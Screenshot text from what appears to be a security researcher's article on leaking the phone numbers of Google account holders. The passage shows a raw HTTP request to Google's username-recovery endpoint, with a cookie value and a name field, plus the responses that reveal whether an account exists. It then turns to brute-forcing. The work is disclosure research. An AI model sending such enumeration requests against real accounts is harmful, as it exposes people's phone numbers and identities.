 Zen File Edit View History Bookmarks Tools Window Help Thu 12 Jun 8:04 PM
brutecat.com/articles/leaking-google-phones
P
This gave us a ess value tied to that phone number we can use for the next HTTP request.
Request
POST /signin/usernamerecovery/lookup HTTP/2
Host: accounts.google.com
Cookie: __Host-GAPS=1:a4zTWE1Z3InZb82rIfoPe5aRzQNnkg:0D49ErWahX1nGW0o
Origin: https://accounts.google.com
Content-Type: application/x-www-form-urlencoded
Priority: u=0, i
challengeId=0&challengeType=28&ess=<snip>&bgresponse=js_disabled&GivenName=john
This request allows us to check if a Google account exists with that phone number as well as the display name
"John Smith" .
Response (no account found)
HTTP/2 302 Found
Content-Type: text/html; charset=UTF-8
Location: https://accounts.google.com/signin/usernamerecovery/noaccounts
Response (account found)
HTTP/2 302 Found
Content-Type: text/html; charset=UTF-8
Location: https://accounts.google.com/signin/usernamerecovery/challenge?ess=..
Can we even brute this?